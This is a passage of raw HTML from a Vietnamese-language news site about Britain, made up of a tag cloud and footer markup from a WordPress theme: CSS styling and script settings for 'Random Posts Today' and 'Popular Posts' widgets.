<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_cc9" class="tdc-zone"><div class="tdc_zone tdi_3_467  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_467{
                    min-height: 0;
                }
</style><div id="tdi_4_b6b" class="tdc-row stretch_row"><div class="vc_row tdi_5_559  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_559{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_559{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_559 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_559{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_559{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_b6b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_b6b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_b6b_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_45e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_45e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_8e4  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_8e4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_40e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_40e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_845 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_845" >
<style>
.td-theme-wrap .tdi_12_845 .td-block-title > *,
            .td-theme-wrap .tdi_12_845 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_845 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_845 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_845 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_845 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_845 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_845 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_845 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_845 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_845 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_845 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_845 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_845 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_845 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_845 .td-read-more a,
            .td-theme-wrap .tdi_12_845 .td-weather-information:before,
            .td-theme-wrap .tdi_12_845 .td-weather-week:before,
            .td-theme-wrap .tdi_12_845 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_845 .td-post-category,
            .td-theme-wrap .tdi_12_845 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_845{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_845{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_845 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_845 .entry-thumb{
					background-position: center 50%;
				}.tdi_12_845 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_845 .td-image-container,
				.ie11 .tdi_12_845 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_845 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_845 .td-module-meta-info,
				.ie11 .tdi_12_845 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_845 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_845 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_845 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_845 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_845 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_845 .td-post-vid-time{
					display: block;
				}.tdi_12_845 .td-post-category{
					display: none;
				}.tdi_12_845 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_845 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_845 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_845 .td-read-more{
					display: none;
				}.tdi_12_845 .td-post-author-name{
					display: none;
				}.tdi_12_845 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_845 .td-icon-star,
                .tdi_12_845 .td-icon-star-empty,
                .tdi_12_845 .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_845 .td-module-comments{
					display: none;
				}.tdi_12_845 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_845 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_845 .td-module-title a{
					color: #ffffff;
				}.tdi_12_845 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_845 .td-block-title a,
				.tdi_12_845 .td-block-title span{
					font-size:18px !important;
				}.tdi_12_845 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_845 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_845 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_845 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_845 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_845 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_845 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_845 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_845 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_845 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_845 .td-module-container:before{
					bottom: -10px;
				}.tdi_12_845 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_845 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_845 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_845 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_845 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_845 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_845 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_845 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_845 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_845 = new tdBlock();
block_tdi_12_845.id = "tdi_12_845";
block_tdi_12_845.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_845","tdc_css_class":"tdi_12_845","tdc_css_class_style":"tdi_12_845_rand_style"}';
block_tdi_12_845.td_column_number = "1";
block_tdi_12_845.block_type = "td_flex_block_1";
block_tdi_12_845.post_count = "0";
block_tdi_12_845.found_posts = "0";
block_tdi_12_845.header_color = "";
block_tdi_12_845.ajax_pagination_infinite_stop = "";
block_tdi_12_845.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_845);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_845 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_674  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_674{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_415 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_415" >
<style>
.td-theme-wrap .tdi_15_415 .td-block-title > *,
            .td-theme-wrap .tdi_15_415 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_415 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_415 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_415 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_415 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_415 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_415 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_415 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_415 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_415 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_415 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_415 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_415 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_415 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_415 .td-read-more a,
            .td-theme-wrap .tdi_15_415 .td-weather-information:before,
            .td-theme-wrap .tdi_15_415 .td-weather-week:before,
            .td-theme-wrap .tdi_15_415 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_415 .td-post-category,
            .td-theme-wrap .tdi_15_415 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_415{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_415{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_415 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_415 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_415 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_415 .td-image-container,
				.ie11 .tdi_15_415 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_415 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_415 .td-module-meta-info,
				.ie11 .tdi_15_415 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_415 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_415 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_415 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_415 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_415 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_415 .td-post-vid-time{
					display: block;
				}.tdi_15_415 .td-post-category{
					display: none;
				}.tdi_15_415 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_415 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_415 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_415 .td-read-more{
					display: none;
				}.tdi_15_415 .td-post-author-name{
					display: none;
				}.tdi_15_415 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_415 .td-icon-star,
                .tdi_15_415 .td-icon-star-empty,
                .tdi_15_415 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_415 .td-module-comments{
					display: none;
				}.tdi_15_415 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_415 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_415 .td-module-title a{
					color: #ffffff;
				}.tdi_15_415 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_415 .td-block-title a,
				.tdi_15_415 .td-block-title span{
					font-size:18px !important;
				}.tdi_15_415 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_415 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_415 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_415 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_415 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_415 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_415 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_415 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_415 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_415 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_415 .td-module-container:before{
					bottom: -10px;
				}.tdi_15_415 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_415 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_415 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_415 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_415 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_415 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_415 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_415 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_415 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_415 = new tdBlock();
block_tdi_15_415.id = "tdi_15_415";
block_tdi_15_415.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 